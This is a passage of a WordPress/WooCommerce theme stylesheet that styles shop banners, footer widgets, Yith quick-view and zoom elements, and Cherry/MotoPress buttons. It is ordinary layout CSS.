  .woocommerce .sidebar-content-sidebar-wrapper #primary,
  .woocommerce .content-sidebar-sidebar-wrapper #primary {
    width: 74.35897435897436%; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .site-content.boxed .container {
    width: 970px !important; } }
.parallax-content {
  padding-left: 15px;
  padding-right: 15px; }

.shop-banner {
  text-align: center; }
  .shop-banner p:first-child {
    margin-bottom: 14px; }
  .shop-banner img {
    box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .shop-banner h4 {
    margin-bottom: 0; }
  .shop-banner .inner {
    padding: 0; }

.shop-products_wrapper .cherry-tabs {
  position: relative;
  z-index: 2; }
@media (max-width: 767px) {
  .shop-products_wrapper .cherry-tabs-nav > span {
    display: block;
    padding: 15px !important; } }
.shop-products_wrapper .cherry-tabs-pane {
  padding: 27px 0 0; }
.shop-products_wrapper ul.products {
  margin-bottom: 2px; }
.shop-products_wrapper .-wrapper {
  position: relative;
  z-index: 1; }

.wrapper__inset1 img {
  float: left;
  margin-right: 60px; }

.wrapper__inset2 img {
  float: right;
  margin-left: 60px;
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }

.shop-parallax1 h2, .shop-parallax1 h5, .shop-parallax1 p {
  color: #ffffff; }
.shop-parallax1 h2 {
  line-height: 62px;
  margin-bottom: 31px; }
.shop-parallax1 h5 {
  margin-bottom: 27px;
  margin-top: 12px; }
  @media (max-width: 991px) {
    .shop-parallax1 h5 {
      margin-bottom: 12px; } }
.shop-parallax1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
  @media (max-width: 991px) {
    .shop-parallax1 img {
      width: 100%;
      margin-bottom: 30px; } }

.shop-blog_wrapper h5 {
  margin-bottom: 22px; }
.shop-blog_wrapper h2 {
  margin-bottom: 35px; }
.shop-blog_wrapper h5, .shop-blog_wrapper h2 {
  text-align: center; }
.shop-blog_wrapper .cherry-posts-list .cherry-posts-item {
  margin-bottom: 35px; }
.shop-blog_wrapper .post-thumbnail {
  display: inline-block; }

.shop-parallax2 h2 {
  text-align: center;
  margin-bottom: 50px; }

.shop-banner_wrapper1 h2 {
  margin-bottom: 12px; }

.static-footer-shop-sidebars:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.site-footer .cherry-instagram_items {
  margin-left: -10px;
  margin-right: -10px; }
.site-footer .cherry-instagram_item {
  padding: 0 10px 20px 10px; }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: 100%; } }
  @media (max-width: 991px) {
    .site-footer .cherry-instagram_item {
      width: auto; } }
.site-footer .widget-title {
  text-transform: uppercase; }
.site-footer .widget_recent_entries li {
  margin-bottom: 17px; }
@media (max-width: 767px) and (max-width: 767px) {
  .site-footer .widget_recent_entries li a {
    font-size: 20px;
    line-height: 30px; } }

.site-footer .widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
  margin-top: 3px; }
  @media (max-width: 767px) {
    .site-footer .widget_recent_entries .post-date {
      font-size: 20px;
      line-height: 30px; } }
  .site-footer .widget_recent_entries .post-date:before {
    font-family: FontAwesome;
    content: '\f073';
    display: inline-block;
    margin-right: 5px; }

@media (min-width: 1200px) {
  .about-shop_wrapper1 h5 {
    padding: 0 300px; } }

@media (max-width: 767px) {
  .cherry-swiper-carousel-container .swiper-button-next {
    right: 0;
    text-align: right; }

  .cherry-swiper-carousel-container .swiper-button-prev {
    left: 0;
    text-align: left; } }
@media (max-width: 1199px) {
  .fwo {
    display: none; } }

.fullwidth {
  margin-left: -15px;
  margin-right: -15px; }
  .fullwidth .inner {
    padding-left: 15px;
    padding-right: 15px; }

.wrapper__inset1 img {
  box-shadow: 8px 14px 18px 0 rgba(0, 0, 0, 0.11); }
@media (max-width: 767px) {
  .wrapper__inset1 h2, .wrapper__inset1 p {
    text-align: center !important; }
  .wrapper__inset1 img {
    width: 100%;
    margin-bottom: 30px; } }

.site-footer .footer-shop-widgets-area.static-area {
  background: #ffffff;
  padding-top: 97px;
  padding-bottom: 78px; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget {
        min-height: inherit; } }
    .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div .widget:before {
          display: none; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div > div {
        padding: 0; } }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child .widget:before {
    display: none; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:first-child > div {
    padding-left: 0; }
  .site-footer .footer-shop-widgets-area.static-area .static-footer-shop-sidebars > div:last-child > div {
    padding-right: 0; }

.static-header-shop-menu-sidebar #menu-shop-menu {
  margin: 7px 0 0; }
  @media (max-width: 767px) {
    .static-header-shop-menu-sidebar #menu-shop-menu {
      display: inline-block; } }
  .static-header-shop-menu-sidebar #menu-shop-menu li {
    float: left;
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    padding: 0; }
    .static-header-shop-menu-sidebar #menu-shop-menu li + li {
      margin-left: 20px; }
    @media (max-width: 479px) {
      .static-header-shop-menu-sidebar #menu-shop-menu li {
        float: none;
        display: block;
        margin-left: 0; }
        .static-header-shop-menu-sidebar #menu-shop-menu li + li {
          margin-left: 0;
          margin-top: 5px; } }

.static-header-shop-search-cart-sidebar .widget-area {
  text-align: right; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar .widget-area {
      text-align: center; } }
.static-header-shop-search-cart-sidebar aside.widget {
  display: inline-block;
  vertical-align: middle;
  float: none; }
  @media (max-width: 768px) {
    .static-header-shop-search-cart-sidebar aside.widget {
      display: block; } }

@media (max-width: 767px) {
  .static-header-shop-search-cart-sidebar .woocommerce-product-search {
    display: inline-block;
    margin-top: 20px; } }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
  float: left;
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  font-size: 14px;
  height: 36px;
  width: calc(100% - 36px);
  max-width: 300px;
  padding: 5px 10px;
  transition: all 300ms linear;
  border-bottom: 1px solid transparent; }
  .site-header .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"] {
    width: 130px; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {
    background: none;
    border-bottom-width: 1px;
    border-bottom-style: solid; }
.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"] {
  float: left;
  width: 36px;
  height: 36px;
  padding: 0;
  background: url(../images/woocommerce-search-icon.png) center center no-repeat;
  font-size: 0;
  line-height: 0;
  border: none;
  transition: all 300ms linear; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:hover, .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:active {
    opacity: 0.5;
    background-color: transparent; }
  .static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="submit"]:focus {
    outline: none;
    box-shadow: none; }

.product-categories li.cat-parent {
  margin: 10px 0 0; }
  .product-categories li.cat-parent:first-child {
    margin: 0; }
  .product-categories li.cat-parent > ul.children {
    padding: 0 0 0 10px; }

.header-top-line-shop {
  padding: 12px 0;
  position: relative;
  z-index: 1000; }
  @media (max-width: 767px) {
    .header-top-line-shop {
      text-align: center; } }
  .header-top-line-shop .widget-area {
    padding-top: 0; }
  .header-top-line-shop .widget {
    margin-bottom: 0;
    line-height: 0;
    padding-top: 0; }

.woocommerce .col2-set > .address, .woocommerce-page .col2-set > .address {
  margin-bottom: 1.5rem;
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 6px; }

.woocommerce-account .addresses .title .edit {
  margin-top: 8px; }
  @media (max-width: 479px) {
    .woocommerce-account .addresses .title .edit {
      float: none;
      margin-bottom: 1.5rem; } }

@media (max-width: 767px) {
  .woocommerce-account .addresses .title h3 {
    font-size: 30px; } }
@media (max-width: 479px) {
  .woocommerce-account .addresses .title h3 {
    margin-bottom: 0;
    float: none; } }

.woocommerce .myaccount_user {
  position: relative;
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 23px 12px 84px !important;
  margin-bottom: 30px !important; }
  .woocommerce .myaccount_user a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .myaccount_user a {
        float: none; } }
  .woocommerce .myaccount_user:before {
    position: absolute;
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome";
    content: '\f007'; }

.woocommerce-page article.page.type-page .entry-content input[type="text"],
.woocommerce-page article.page.type-page .entry-content input[type="email"],
.woocommerce-page article.page.type-page .entry-content input[type="password"],
.woocommerce form .form-row .select2-container .select2-choice {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  margin: 0; }
  .woocommerce-page article.page.type-page .entry-content input[type="text"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="email"]:focus,
  .woocommerce-page article.page.type-page .entry-content input[type="password"]:focus,
  .woocommerce form .form-row .select2-container .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

@media (max-width: 991px) {
  .woocommerce .sidebar-content-wrapper #primary.content-area {
    width: 100%; } }

.woocommerce .mfp-img {
  background: #ffffff;
  padding: 0; }

.woocommerce .mfp-counter {
  text-align: center;
  float: none;
  left: 0;
  right: 0;
  padding: 0;
  margin: 0; }

.woocommerce .mfp-bottom-bar .mfp-title {
  color: black;
  padding: 0;
  text-align: center;
  bottom: auto;
  top: -1em;
  left: 0;
  position: absolute;
  right: 0; }

.woocommerce.admin-bar .mfp-wrap {
  margin-top: 32px; }

.video-tab-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
  overflow: hidden;
  backface-visibility: hidden; }

.video-tab-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.compare-window h1 {
  text-align: center;
  margin: 0; }

.woocommerce > h2 {
  text-align: center; }
  .woocommerce > h2 + form {
    margin-top: 60px; }

.woocommerce form.register p:last-child {
  margin-bottom: 0; }

.woocommerce form.login .form-row:nth-child(3) {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle; }
.woocommerce form.login .lost_password {
  margin-top: 18px;
  margin-bottom: -7px; }
  @media (min-width: 1200px) {
    .woocommerce form.login .lost_password {
      margin-top: 12px;
      margin-bottom: 0; } }

.woocommerce-product-lightbox-disabled .zoomWindowContainer > div:hover {
  cursor: crosshair !important; }

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
  float: none; }

table.compare-list td img {
  max-width: 100%; }

.woocommerce .mfp-figure:after {
  display: none; }

@media (max-width: 992px) {
  .woocommerce form.login input[type="password"] {
    margin-bottom: 20px !important; } }

/* ======= Keyframes ======= */
@-webkit-keyframes scaleAndRevert {
  50% {
    -webkit-transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    -webkit-transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
@keyframes scaleAndRevert {
  50% {
    transform: scale(1.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.1); }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); } }
/* Yith zoom image */
.yith_magnifier_zoom {
  cursor: crosshair; }

.woocommerce div.product div.images div.thumbnails {
  margin: 0 -5px; }
  @media (max-width: 1200px) {
    .woocommerce div.product div.images div.thumbnails {
      margin: 0; } }

.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
  border: none; }
.woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image {
  pointer-events: none; }
  .woocommerce #content div.product div.images .yith_magnifier_zoom_wrap .woocommerce-main-image img {
    width: 100%; }

.thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail {
  margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.last {
    margin: 0 5px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail.active a .border-wrap:before {
    opacity: 1; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail .placeholder-thumb {
    margin: 10px 0 16px; }
  .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
    position: relative;
    max-width: 100%;
    text-align: center; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap {
      width: auto;
      height: auto;
      z-index: -1;
      display: inline-block;
      vertical-align: top;
      max-width: 100%;
      position: relative; }
      .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        border-width: 2px;
        border-style: solid;
        opacity: 0;
        transition: 300ms all; }
    .thumbnails .yith_magnifier_gallery li.yith_magnifier_thumbnail a:hover .border-wrap:before {
      opacity: 1; }
.thumbnails.noslider {
  margin: 0; }
  .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail {
    width: 20%;
    margin: 0;
    padding: 5px; }
    .thumbnails.noslider .yith_magnifier_gallery li.yith_magnifier_thumbnail a {
      margin: 0; }

/* Yith quick viewer */
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 90%;
  min-width: 70%;
  overflow-y: auto;
  height: 100%; }
  #yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
    box-shadow: none;
    margin: 10% 0;
    height: auto;
    max-height: 90%; }
#yith-quick-view-modal div.product div.images,
#yith-quick-view-modal div.product .product-images {
  float: left;
  width: auto;
  margin: 0 30px 0 0;
  max-width: 300px; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product div.images,
    #yith-quick-view-modal div.product .product-images {
      float: none;
      margin: 0 auto 20px;
      width: 40%; } }
  #yith-quick-view-modal div.product div.images .product-thumbnails,
  #yith-quick-view-modal div.product .product-images .product-thumbnails {
    display: none; }
#yith-quick-view-modal div.product .entry-summary {
  margin: 0;
  float: none;
  width: auto;
  overflow: hidden;
  text-align: left; }
  @media (max-width: 992px) {
    #yith-quick-view-modal div.product .entry-summary {
      width: 100%;
      min-width: inherit;
      float: none; } }
  @media (max-width: 1200px) {
    #yith-quick-view-modal div.product .entry-summary .product_title {
      font-size: 1.8rem;
      line-height: 1.2em; } }
  #yith-quick-view-modal div.product .entry-summary .single_add_to_cart_button {
    height: 50px;
    text-transform: uppercase; }
  #yith-quick-view-modal div.product .entry-summary input.ui-spinner-input {
    height: 50px;
    width: 100px; }

/* Yith wishlist */
#yith-wcwl-popup-message {
  width: 200px;
  margin-left: -100px !important; }

/* Content
================================================== */
article.page.type-page {
  margin: 0; }

.entry-content .cherry-list ul,
.comment-content .cherry-list ul {
  margin: 0; }
.entry-content .cherry-list:not(.services-list) li,
.comment-content .cherry-list:not(.services-list) li {
  font-size: 20px;
  line-height: 1.2em;
  padding: 7px 0 8px;
  font-weight: normal; }
  .entry-content .cherry-list:not(.services-list) li .list-icon,
  .comment-content .cherry-list:not(.services-list) li .list-icon {
    min-width: 30px;
    text-align: left; }
    .entry-content .cherry-list:not(.services-list) li .list-icon.fa-check,
    .comment-content .cherry-list:not(.services-list) li .list-icon.fa-check {
      font-size: 16px; }
.entry-content .cherry-list.services-list li,
.comment-content .cherry-list.services-list li {
  font-size: 1rem;
  line-height: 1.6em;
  text-align: right;
  padding: 8px 0;
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: rgba(255, 255, 255, 0.2); }
  .entry-content .cherry-list.services-list li:first-child,
  .comment-content .cherry-list.services-list li:first-child {
    border: none; }

.cherry-box .cherry-list.services-list li {
  color: #ffffff; }

@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content {
    padding-left: 0;
    padding-right: 0; } }
@media (max-width: 1200px) {
  .site-content.boxed.extra-boxed .parallax-content .row {
    margin-left: 0;
    margin-right: 0; } }

.parallax-box {
  overflow: visible;
  width: 100%; }
  .parallax-box .parallax-bg {
    width: 100% !important; }
    @media (max-width: 992px) {
      .parallax-box .parallax-bg {
        min-width: 100%; } }

/* Content */
/* Shortcodes
================================================== */
.title-box {
  text-align: left; }
  .title-box.center {
    text-align: center; }
    .title-box.center .icon-title-wrap {
      margin-left: auto;
      margin-right: auto; }
  .title-box.right {
    text-align: right; }
    .title-box.right .icon-title-wrap {
      margin-left: auto;
      margin-right: 0; }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).center .title-box_title {
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (min-width: 1201px) {
    .title-box:not(.bigger).right .title-box_title {
      margin-left: auto;
      margin-right: 0; } }
  .title-box .title-box_content {
    margin: 0 0 25px; }
    .title-box .title-box_content > * {
      margin-bottom: 20px; }
      .title-box .title-box_content > *:last-child {
        margin-bottom: 0; }
    .title-box .title-box_content .icon-title-wrap {
      width: auto;
      display: table; }
      @media (max-width: 992px) {
        .title-box .title-box_content .icon-title-wrap {
          display: block; } }
      .title-box .title-box_content .icon-title-wrap:after {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        clear: both; }
      .title-box .title-box_content .icon-title-wrap span {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        float: none;
        margin: 0;
        padding: 0 20px 0 0; }
        @media (max-width: 992px) {
          .title-box .title-box_content .icon-title-wrap span {
            display: block;
            text-align: left;
            padding: 0 0 15px; } }
        .title-box .title-box_content .icon-title-wrap span ~ div {
          display: table-cell;
          vertical-align: middle;
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: break-word; }
          @media (max-width: 992px) {
            .title-box .title-box_content .icon-title-wrap span ~ div {
              display: block; } }
      .title-box .title-box_content .icon-title-wrap > div {
        overflow: hidden; }
    @media only screen and (min-width: 1201px) {
      .title-box .title-box_content .title-box_title {
        -moz-hyphens: none;
        -webkit-hyphens: none;
        -o-hyphens: none;
        hyphens: none;
        word-wrap: normal; } }
    .box-info.inner .title-box .title-box_content .title-box_title, .box-danger.inner .title-box .title-box_content .title-box_title, .box-success.inner .title-box .title-box_content .title-box_title, .parallax-content .title-box .title-box_content .title-box_title, [class*="box-polygon"]:not(.box-polygon-4) .title-box .title-box_content .title-box_title, .box-info.inner
    .title-box .title-box_content .title-box_subtitle, .box-danger.inner
    .title-box .title-box_content .title-box_subtitle, .box-success.inner
    .title-box .title-box_content .title-box_subtitle, .parallax-content
    .title-box .title-box_content .title-box_subtitle, [class*="box-polygon"]:not(.box-polygon-4)
    .title-box .title-box_content .title-box_subtitle {
      color: #ffffff; }

.cherry-btn,
.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  font-size: 19px;
  line-height: 1.2em;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 10;
  font-style: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .cherry-btn > span.icon-position-left, .cherry-btn > span.icon-position-right, .cherry-btn > span.cherry-btn-content-wrap,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-left,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.icon-position-right,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.cherry-btn-content-wrap,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-left,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.icon-position-right,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.cherry-btn-content-wrap {
    vertical-align: middle; }
  .cherry-btn > span.fa,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded > span.fa,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn > span.fa {
    font-size: 1.8em;
    line-height: inherit;
    margin: 0 20px 0 0; }
  .cherry-btn:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:before {
    content: '';
    width: 100%;
    height: 100%;
    border-radius: inherit;
    position: absolute;
    top: 0;
    left: 0;
    border: 2px solid transparent; }
  .cherry-btn:hover,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none; }
  .cherry-btn:active,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:active,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }
  .cherry-btn.cherry-btn-extra-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small {
    padding: 10px 20px;
    font-size: 15px; }
    .cherry-btn.cherry-btn-extra-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-small,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small {
    padding: 16px 31px;
    font-size: 17px; }
    .cherry-btn.cherry-btn-small > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-small > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-small > span.fa {
      font-size: 1.3em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-medium,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium {
    padding: 19px 40px; }
    .cherry-btn.cherry-btn-medium > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-medium > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-medium > span.fa {
      font-size: 1.4em;
      margin: 0 10px 0 0; }
  .cherry-btn.cherry-btn-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large {
    padding: 28px 49px; }
    .cherry-btn.cherry-btn-large > span.fa,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-large > span.fa,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-large > span.fa {
      margin: 0 17px 0 0; }
  .cherry-btn.cherry-btn-extra-large,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-extra-large,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-extra-large {
    padding: 30px 59px;
    font-size: 24px; }
  .cherry-btn.cherry-btn-primary,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary {
    color: #ffffff; }
  .cherry-btn.cherry-btn-primary-light,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light {
    box-shadow: none; }
    .cherry-btn.cherry-btn-primary-light.shadow,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow {
      box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1); }
      .cherry-btn.cherry-btn-primary-light.shadow:hover,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-primary-light.shadow:hover,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-primary-light.shadow:hover {
        box-shadow: none; }
  .cherry-btn.cherry-btn-link,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.cherry-btn-link,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.cherry-btn-link {
    overflow: visible;
    box-shadow: none;
    text-transform: none;
    text-decoration: underline !important; }
  .cherry-btn.landing-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn {
    position: relative;
    padding: 1.75rem 2.75rem 1.93rem 9.56rem; }
    .cherry-btn.landing-btn .cherry-btn-icon,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn .cherry-btn-icon,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn .cherry-btn-icon {
      position: absolute;
      width: 6.88rem;
      height: 101%;
      top: 0;
      left: 0;
      border-radius: inherit;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      padding: 2rem 0;
      font-size: 4.37rem;
      color: #ffffff; }
    .cherry-btn.landing-btn.cherry-btn-extra-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-small,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-small,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-small {
      font-size: 2rem; }
    .cherry-btn.landing-btn.cherry-btn-medium,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-medium,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-medium {
      font-size: 2.2rem; }
    .cherry-btn.landing-btn.cherry-btn-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-large {
      font-size: 2.3rem; }
    .cherry-btn.landing-btn.cherry-btn-extra-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-large {
      font-size: 2.42rem; }
  .cherry-btn + .cherry-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
    margin-left: 17px; }
    @media (max-width: 1200px) {
      .cherry-btn + .cherry-btn,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
        margin: 5px; } }
  @media (max-width: 1200px) {
    .cherry-btn:first-child,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:first-child,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:first-child {
      margin: 5px; } }
  .cherry-btn.color-white,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.color-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.color-white {
    color: #ffffff; }
  .cherry-btn.border-white,
